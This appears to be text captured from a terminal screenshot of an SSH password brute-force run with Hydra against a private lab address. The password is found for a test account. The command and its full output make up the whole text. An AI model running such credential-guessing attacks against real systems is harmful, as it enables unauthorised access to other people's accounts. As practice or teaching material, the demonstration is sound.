 ——(smabu㉿smabu)-[~]
—$ hydra -l testuser -P passwords.txt 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 17:20:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: testuser   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 17:20:57
——(smabu㉿smabu)-[~]
—$